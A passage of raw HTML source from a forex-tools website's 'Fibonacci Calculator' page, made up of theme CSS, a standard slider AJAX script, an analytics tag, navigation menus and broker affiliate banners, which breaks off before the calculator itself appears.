.lifetime-offer15{}
.lifetime-offer15 li{}
.lifetime-rightdata{padding-left: 0px;}
.lifetime-rightdata li{    color: #fff;
    font-size: 18px;
    margin-bottom: 7px;
    display: block;
    border-top: solid 1px rgba(247, 247, 247, 0.17);
    padding-top: 8px;
    padding-bottom: 1px;}
.lifetime-rightdata li b{color: #fff;}
.chose-packnew{}
.chose-packnew h2{    color: #fff;
    font-size: 26px !important;
    margin-bottom: 19px;
    text-transform: capitalize;margin-top: 22px;}
.button-slidertop{border: solid 1px rgba(255, 255, 255, 0.67) !important;
    box-shadow: 0px 1px 12px 0px #fff !important;
    background-color: #5874a8 !important;
    color: #fff !important;
    padding: 17px 40px !important;
    transition: 0.5s !important;}

body .button-slidertop:hover {
    border: solid 1px rgb(83, 110, 160) !important;
    box-shadow: 0px 1px 12px 0px #5873a8 !important;
    background-color: #ffffff !important;
    color: #5873a8 !important;
    padding: 17px 40px !important;
    transition: 0.5s !important;
}
.elementor-609 .elementor-element.elementor-element-bce432e:not(.elementor-motion-effects-element-type-background), .elementor-609 .elementor-element.elementor-element-bce432e > .elementor-motion-effects-container > .elementor-motion-effects-layer {

    background-color: #4e6694 !important;
       background-image: none !important;
    color: #fff !important;  
display:none;
}


.sc_layouts_title_content .sc_layouts_title_title h1{color: #fff !important;}
body .sc_layouts_title_content .sc_layouts_title_breadcrumbs a{    color: #fff !important;}
body .sc_layouts_title_content .sc_layouts_title_breadcrumbs span{    color: #fff !important;}
.scheme_default .wpcf7 .wpcf7-submit, .scheme_default .sc_form button {
    color: #ffffff;
    background-color: #da2431;
    box-shadow: 0px 0px 10px 1px rgba(76, 75, 75, 0.24);
}
.all-pricecounter{margin-bottom: 20px !important;
    padding-left: 0px;
    text-align: center;
    margin-top: 30px;}
.all-pricecounter li{display: inline-block !important;
    width: 24%;
    vertical-align: text-top;
    position: relative;
    line-height: 1.2;
    border: solid 1px #efefef;
    padding: 20px 13px;
    padding-top: 29px;
    margin-right: 5px;
    box-shadow: 0px 5px 7px 1px rgba(0, 0, 0, 0.06);
    min-height: 208px;    background-color: #da2431;}
.counter-nosty{position: absolute;
    font-size: 34px;
    top: -26px;
    color: rgb(218, 36, 49) !important;
    background-color: #ffffff;
    border: solid 1px #efefef;
    left: 16px;
    padding: 5px;
    border-radius: 9px;
    width: 60px;
    font-weight: 400;
    height: 60px;}
.counter-mainhad{       display: block;
    font-size: 20px;
    font-weight: 400;
   color: #ffffff !important;
    text-align: left;
    margin-top: 11px;}
.counterem-data{    font-size: 14px;
    line-height: 1.2 !important;
    text-align: left;
    display: block;
    margin-top: 7px;color: #fff !important;}
body li.blur-stynew{border: solid 1px #efefef !important;
    background-color: #5673a6 !important;
    color: #fff !important;}
body li.blur-stynew .counter-nosty{color: #5673a6 !important;}
body li.blur-stynew .counter-mainhad{    color: #fff !important;}
body li.blur-stynew .counterem-data{color: #fff !important;}
 .scheme_default .sc_button_default, .scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){box-shadow: 0px 0px 10px 1px rgba(76, 75, 75, 0.24);}
.premium-highlitesty{border-top: solid 10px #4c5e82;
    border-bottom: solid 10px #4c5e82;}
.black-sty{}
.black-sty li{color:#000 !important;}
.page-id-2032 .page_content_wrap {
    padding-bottom: 0rem;
}
.page-id-2077 .page_content_wrap {
    padding-bottom: 0rem;
      padding-top: 15px;
}
.page-id-2145 .page_content_wrap {
    padding-bottom: 0rem;
      padding-top: 15px;
}
.gallery-item .gallery-icon {
    border: solid 2px #4e6694;
}
.scheme_default .top_panel, .scheme_default.top_panel {
    background-color: #f9f9f9;
}
.top-headingnewsy{}
.top-headingnewsy h2{    color: #5974ab;    position: relative;     margin-top: 12px;}
.top-headingnewsy h2:before{position: absolute;
    content: "";
    width: 134px;
    height: 2px;
    background-color: #5974ab;
    bottom: -13px;
    margin: auto;
    right: 0;
    left: 0;}
.calc-cusdata{height: 645px;margin: auto !important;}
.calc-cusdata2{width: 450px !important;height: 300px !important;margin: auto !important;}
.calc-cusdata3{width: 450px !important;height: 650px !important;margin: auto !important;}
.calc-cusdata4{width: 600px !important;height: 420px !important;margin: auto !important;}
.calc-cusdata5{width: 700px !important;height: 620px !important;margin: auto !important;}
.calc-cusdata6{width: 600px !important;height: 750px !important;margin: auto !important;}
.page-id-2120 .page_content_wrap {padding-top: 50px;padding-bottom: 0px;}
.page-id-2126 .page_content_wrap {padding-top: 50px;padding-bottom: 0px;}
.page-id-2134 .page_content_wrap {padding-top: 50px;padding-bottom: 0px;}
.page-id-2140 .page_content_wrap {padding-top: 50px;padding-bottom: 0px;}
.page-id-2146 .page_content_wrap {padding-top: 50px;padding-bottom: 0px;}
.page-id-2130 .page_content_wrap {padding-top: 50px;padding-bottom: 0px;}
.earning-hadsty{}
.earning-hadsty h4{    margin-bottom: 17px;
    margin-top: 25px;
    color: #737373;    line-height: 1.3;}
.start-earing15{}
.start-earing15 li{font-size: 17px;
    line-height: 1.4;
    margin-bottom: 11px;    color: #000;}
.start-earing15 li img{}
.new-licussty{}
.new-licussty li{width: 23% !important;}
.new-licussty li h5{    font-size: 18px !important;}
.new-licussty li h4{    min-height: 75px !important;}
.cost-efectpan2 {
    width: 177px;
    background: #ffffff;
    position: absolute;
    top: 16px;
    left: -55px;
    text-align: center;
    line-height: 35px;
    letter-spacing: 0.01em;
    font-size: 13px;
    font-weight: 700;
    color: #49608c !important;
    text-transform: uppercase;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    padding: 7px 43px 5px 43px;
    line-height: 1.2;
}
.page-id-2153 .page_content_wrap {
    padding-top: 40px;
    padding-bottom: 40px;
}
.book-dataext{    color: #5975ab;
    font-size: 17px;
    font-weight: 600;}
.pdf-buttonsty{    padding-left: 0px;
    margin-top: 23px;}
.pdf-buttonsty li{display: inline-block;
    width: 49%;}
.pdf-buttonsty li a{display: block;
    text-align: center;
    transition: 0.5s;}
.pdf-buttonsty li a i{display: block;
    width: 60px;
    height: 60px;
    background-color: #eaeaea;
    border-radius: 50%;
    color: #b1b1b1;
    font-size: 34px;
    line-height: 60px;
    margin: auto;
    transition: 0.5s;}
.pdf-buttonsty li a b{    font-weight: 400;
    font-size: 17px;
    color: #506998;}
.page-id-2182 .page_content_wrap {
    padding-top: 40px;
    padding-bottom: 40px;
}
.pdf-buttonsty li a i:hover{    color: #5b7ab1;}
.ebook-hadsty15 h4 {
    margin-bottom: 17px;
    margin-top: 25px;
    color: #080808;
    line-height: 1.3;
    font-size: 34px;
    font-weight: 400;
}
.trx_addons_scroll_to_top.show {
    opacity: 1;
    bottom: 7em;
}
.scheme_default a {    text-transform: capitalize;}
.page-id-2021 p{   text-transform: capitalize;}
.start-earingnew15{    margin-left: 0px;
    padding-left: 0px;}
.start-earingnew15 li{    font-size: 17px;
    line-height: 1.2;
    margin-bottom: 30px;
    color: #000;
    display: block;
    padding-left: 39px;
    position: relative;
    vertical-align: top;}
.start-earingnew15 li img{width: 30px;
    position: absolute;
    left: 0;
    top: -2px;}
.order-now70{text-align: left;
    margin-bottom: 25px;
    margin-top: 39px;
    display: block;}
.order-now70 a{    background-color: #5571a3;
    color: #fff !important;
    padding: 10px 25px;
    border: solid 2px #fff;
    box-shadow: 0px 0px 0px 2px #5571a3;
    font-size: 16px;
    font-weight: 500;}
.lifetime-sty15{    border: solid 1px #da2431 !important;}
.lifetime-sty15 h5{   background-color: #da2431 !important;}
.lifetime-sty15 h4{color: #da2431 !important;}
.lifetime-sty15 a{background-color: #da2431 !important;}
.sec-bettersty15{width: 62px;}
.isclaimer-footersty{}
.disclaimer-footersty p{    font-size: 15px;
    color: #fff;
    line-height: 1.3;
    margin-bottom: 0px;}
.disclaimer-footersty p b{    color: #ff3e3e;}
.disclaimer-footersty p a {    color: #6499f7 !important;
    text-decoration: underline;}
.sc_layouts_menu ul li a:hover{color: #4578d8 !important;}
.scheme_default .sc_layouts_menu_nav>li>a:hover, .scheme_default .sc_layouts_menu_nav>li.sfHover>a {
    color: #ffffff !important;
    background-color: #5772a5 !important;
}
.footer-social{    margin-top: 5px;}
.footer-social ul{padding-left: 0px;
    text-align: center;}
.footer-social ul li{display: inline-block;
    margin-right: 3px;}
.footer-social ul li a{background-color: #fff;
    width: 35px;
    display: block;
    height: 35px;
    border-radius: 50%;
    text-align: center;
    color: #5571a3 !important;
    font-size: 18px;
    line-height: 35px;}
.footer-social ul li a i{}
.some-content {
  background-color: #cecece;
  padding: 5px;
  text-align: center;
}

.main-div {
background-color: white;
    left: 22px;
    right: 0;
    color: #0c0c0c;
    padding: 5px;
    width: 250px;
    z-index: 98562;
    border-radius: 5px;
    bottom: 24px;    cursor: pointer;
}
.main-div img{    width: 50px;
    display: inline-block;
    margin-right: 5px;}
.main-div p{width: calc(100% - 60px);
    display: inline-block;
    margin-bottom: 0px;
    line-height: 1.2;
    font-size: 15px;
    padding-top: 12px;}
.main-div p span{display: block;
    width: 100%;
    font-weight: 600;
    margin-top: 4px;}
.teligaram-popsty{text-align: center;}
.teligaram-popsty p{      margin-bottom: 0px;
    text-transform: capitalize;
    color: #5772a5;
    font-size: 36px;
    line-height: 1.2;width: 95%;
    margin: auto;}
.teligaram-popsty a{   background-color: #0087cb!important;
    color: #fff !important;
    padding: 9px 15px;
    display: block;
    max-width: 160px;
    margin: auto;
    margin-top: 29px;
    font-size: 21px;
    line-height: 1.2;}
.price-slide15{width: 100% !important;
    height: 50px;
    min-height: auto;}
.main-topprice{border: 1px solid #E0E0E0; background-color: #000; color: #fff; width: 100%; margin: 0; height: 40px;}
.forex-priceimg{float: left; width: 75px; padding-left: 5px; padding-top: 5px;}
.main-priceframe{float: right; width: 100%; background-color: #000; color: #fff; padding-right: 5px; 
  padding-left: 5px; padding-top: 5px;}
.all-bannercenter{text-align: center;}
#advanced_iframe iframe{position: absolute;
    left: 0;
    right: 0;
    margin: auto;}
.tp-caption.rev-btn.button-slidertop{    font-size: 16px !important;}

.load-popmain{}
.load-popmain h1{margin-top: 0px;
    text-align: center;
    text-transform: capitalize;
    font-size: 36px;
    color: #5571a3;}
.load-popbutton15{    text-align: center;
    display: block;
    margin-top: 35px;}
.load-popbutton15 a{display: inline-block;
    border: solid 1px #fff;
    padding: 5px 42px;
    box-shadow: 0px 0px 0px 4px #5571a3;
    background-color: #5571a3;
    color: #fff !important;
    font-size: 18px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.2px;border-radius: 50px;}
.mfp-container{    z-index: 98000000000652 !important;}
.mar-topteligram { margin-top: 30px !important; border-top: solid 1px #cccbcb;
    padding-top: 23px;}
.footer-logosty15 {text-align:center;}
.footer-logosty15 img {    max-width: 78px;}
.sc_layouts_row_type_normal {
    padding: 15px 0px 0px 0px !important;
}
@media (max-width: 1439px){
.sc_layouts_row_type_compact .custom-logo-link img, .sc_layouts_row_type_compact .sc_layouts_logo img {
    max-height: 78px !important;
}
}</style>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'cff42fa2aa';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://forexbob.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://forexbob.com/wp-content/uploads/2020/06/FINAL-1-90x90.png" sizes="32x32" />
<link rel="icon" href="https://forexbob.com/wp-content/uploads/2020/06/FINAL-1-370x370.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://forexbob.com/wp-content/uploads/2020/06/FINAL-1-370x370.png" />
<meta name="msapplication-TileImage" content="https://forexbob.com/wp-content/uploads/2020/06/FINAL-1-370x370.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-R7CEZT6HLC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-R7CEZT6HLC');
</script>
</head>

<body class="page-template-default page page-id-2134 wp-custom-logo ua_chrome body_tag scheme_default blog_mode_page body_style_wide is_single sidebar_hide expand_content trx_addons_present header_type_default header_style_header-default header_position_default menu_style_top no_layout elementor-default elementor-kit-1728 elementor-page elementor-page-2134">

	
	<div class="body_wrap">

		<div class="page_wrap"><header class="top_panel top_panel_default without_bg_image"><div class="top_panel_navi sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delimiter">
	<div class="content_wrap_extra">
		<div class="columns_wrap columns_fluid">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_4">
				<div class="sc_layouts_item"><a class="sc_layouts_logo" href="https://forexbob.com/"><img src="//forexbob.com/wp-content/uploads/2020/06/FINAL-1.png" alt="Forexbob" width="454" height="477"></a></div>
			</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid column-3_4">
				<div class="sc_layouts_item">
					<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="menu_main_nav_area sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile"><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-1743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1743"><a href="https://forexbob.com/"><span>Home</span></a></li><li id="menu-item-1744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1744"><a href="https://forexbob.com/#about-scoll"><span>About</span></a>
<ul class="sub-menu"><li id="menu-item-2001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2001"><a href="https://forexbob.com/#contact-slide"><span>Contact</span></a></li></ul>
</li><li id="menu-item-1746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1746"><a href="https://forexbob.com/#vip-plan"><span>Pricing</span></a></li><li id="menu-item-1748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1748"><a href="https://forexbob.com/#testimonialst-scoll"><span>Testimonials</span></a></li><li id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a href="https://forexbob.com/analysis/"><span>Analysis</span></a></li><li id="menu-item-1751" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1751"><a href="#"><span>Forex Tools</span></a>
<ul class="sub-menu"><li id="menu-item-2184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184"><a href="https://forexbob.com/e-book/"><span>E-book</span></a></li><li id="menu-item-2124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2124"><a href="https://forexbob.com/position-size-calculator/"><span>Position Size Calculator</span></a></li><li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://forexbob.com/pip-value-calculator/"><span>Pip Value Calculator</span></a></li><li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2132"><a href="https://forexbob.com/multitarget-calculator/"><span>Multitarget Calculator</span></a></li><li id="menu-item-2136" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2134 current_page_item menu-item-2136"><a href="https://forexbob.com/fibonacci-calculator/" aria-current="page"><span>Fibonacci Calculator</span></a></li><li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://forexbob.com/pivot-points-calculator/"><span>Pivot Points Calculator</span></a></li><li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://forexbob.com/risk-and-reward-forex-calculator/"><span>Risk and Reward Forex Calculator</span></a></li></ul>
</li><li id="menu-item-2158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2158"><a href="https://forexbob.com/forexbob-algo/"><span>ForexBob Algo</span></a></li><li id="menu-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="https://forexbob.com/blog/"><span>Blog</span></a></li><li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="https://forexbob.com/faq/"><span>FAQ</span></a></li><li id="menu-item-2569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2569"><a href="https://forexbob.com/brokers"><span>Brokers</span></a></li></ul></nav>					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div><div class="sc_layouts_item"><div class="search_wrap search_style_fullscreen header_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://forexbob.com/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
							<a class="search_close trx_addons_icon-delete"></a>
					</form>
	</div>
	</div></div>			</div>
		</div><!-- /.columns_wrap -->
	</div><!-- /.content_wrap -->
</div><!-- /.top_panel_navi -->	<div class="top_panel_title sc_layouts_row sc_layouts_row_type_normal">
		<div class="content_wrap">
			<div class="sc_layouts_column sc_layouts_column_align_center">
				<div class="sc_layouts_item">
					<div class="sc_layouts_title sc_align_center">
						<div class="sc_layouts_title_title">							<h1 itemprop="headline" class="sc_layouts_title_caption">Fibonacci Calculator</h1>
							</div><div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://forexbob.com/">Home</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Fibonacci Calculator</span></div></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	</header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a><a class="sc_layouts_logo" href="https://forexbob.com/"><img src="//forexbob.com/wp-content/uploads/2020/06/FINAL-1.png" alt="Forexbob" width="454" height="477"></a><nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="menu_mobile_nav_area sc_layouts_menu sc_layouts_menu_default "><ul id="menu_mobile" class=" menu_mobile_nav"><li id="menu_mobile-item-1743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1743"><a href="https://forexbob.com/"><span>Home</span></a></li><li id="menu_mobile-item-1744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1744"><a href="https://forexbob.com/#about-scoll"><span>About</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-2001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2001"><a href="https://forexbob.com/#contact-slide"><span>Contact</span></a></li></ul>
</li><li id="menu_mobile-item-1746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1746"><a href="https://forexbob.com/#vip-plan"><span>Pricing</span></a></li><li id="menu_mobile-item-1748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1748"><a href="https://forexbob.com/#testimonialst-scoll"><span>Testimonials</span></a></li><li id="menu_mobile-item-2089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a href="https://forexbob.com/analysis/"><span>Analysis</span></a></li><li id="menu_mobile-item-1751" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1751"><a href="#"><span>Forex Tools</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-2184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184"><a href="https://forexbob.com/e-book/"><span>E-book</span></a></li><li id="menu_mobile-item-2124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2124"><a href="https://forexbob.com/position-size-calculator/"><span>Position Size Calculator</span></a></li><li id="menu_mobile-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://forexbob.com/pip-value-calculator/"><span>Pip Value Calculator</span></a></li><li id="menu_mobile-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2132"><a href="https://forexbob.com/multitarget-calculator/"><span>Multitarget Calculator</span></a></li><li id="menu_mobile-item-2136" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2134 current_page_item menu-item-2136"><a href="https://forexbob.com/fibonacci-calculator/" aria-current="page"><span>Fibonacci Calculator</span></a></li><li id="menu_mobile-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://forexbob.com/pivot-points-calculator/"><span>Pivot Points Calculator</span></a></li><li id="menu_mobile-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://forexbob.com/risk-and-reward-forex-calculator/"><span>Risk and Reward Forex Calculator</span></a></li></ul>
</li><li id="menu_mobile-item-2158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2158"><a href="https://forexbob.com/forexbob-algo/"><span>ForexBob Algo</span></a></li><li id="menu_mobile-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="https://forexbob.com/blog/"><span>Blog</span></a></li><li id="menu_mobile-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="https://forexbob.com/faq/"><span>FAQ</span></a></li><li id="menu_mobile-item-2569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2569"><a href="https://forexbob.com/brokers"><span>Brokers</span></a></li></ul></nav>	</div>
</div>

			<div class="page_content_wrap">

								<div class="content_wrap">
				
									

					<div class="content">
										

<article id="post-2134" class="post_item_single post_type_page post-2134 page type-page status-publish hentry">

	
	<div class="post_content entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="2134" class="elementor elementor-2134" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-c4e4611 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4e4611" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fc5407 sc_layouts_column_icons_position_left" data-id="6fc5407" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0d9584e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d9584e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5aa4809 sc_layouts_column_icons_position_left" data-id="5aa4809" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cfc762 elementor-widget elementor-widget-text-editor" data-id="4cfc762" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><div style="border: 0px solid #E0E0E0;background-color:#000;color:#fff;width: 728px;margin: 0;height:25px;margin: auto;"><div style="float:left;width:75px;padding-left:5px;padding-top:5px;"><a href="https://www.hotforex.com?refid=341230&#038;bid=e54c8ba8" target="_blank" rel="noopener"><img decoding="async" src="https://static.hotforex.com/assets//widgets/logo3.png" style="border: 0px;"></a></div><div style="float:right;width:638px;background-color:#000;color:#fff;padding-right:5px;padding-left:5px;padding-top:5px;"><marquee behavior="scroll" direction="left" id="marq" scrollamount="2"><iframe src="https://prices.hotforex.com/widgets/feed_live_inline", frameborder="0" height="20px" width="1600"></iframe></marquee></div></div></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a69920 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a69920" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-649525a sc_layouts_column_icons_position_left" data-id="649525a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-46c402b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46c402b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c8ad41d sc_layouts_column_icons_position_left" data-id="c8ad41d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7c5b876 top-headingnewsy elementor-widget elementor-widget-heading" data-id="7c5b876" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Fibonacci Calculator</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-50c1f65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50c1f65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-31602e3 all-bannercenter sc_layouts_column_icons_position_left" data-id="31602e3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-98bc924 elementor-widget elementor-widget-text-editor" data-id="98bc924" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><a href="https://banner-api.hotforex.com/link/1d6ea3c4?regulator=HFSV&#038;refid=341230" target="_top" rel="noopener">
<img fetchpriority="high" decoding="async" src="https://banner-api.hotforex.com/banner/1d6ea3c4?regulator=HFSV&#038;refid=341230" width="300" height="250">
</a>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d9980bc elementor-widget elementor-widget-spacer" data-id="d9980bc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fbc15a2 elementor-widget elementor-widget-text-editor" data-id="fbc15a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><a href="https://banner-api.hotforex.com/link/eeb6f2a2?regulator=HFSV&#038;refid=341230" target="_top" rel="noopener">
